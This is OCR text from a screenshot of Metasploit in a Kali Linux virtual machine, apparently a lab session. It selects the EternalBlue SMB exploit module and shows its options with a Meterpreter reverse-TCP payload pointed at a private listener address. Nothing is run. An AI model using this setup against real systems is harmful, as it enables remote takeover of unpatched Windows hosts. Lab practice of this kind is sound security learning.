 kali-linux-2025.1c-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:50
root@kali: /home/kali
File Actions Edit View Help
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.29.51 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
Right Ctrl
3 cm of rain
Saturday
Search
ENG
IN
20:20
03-07-2025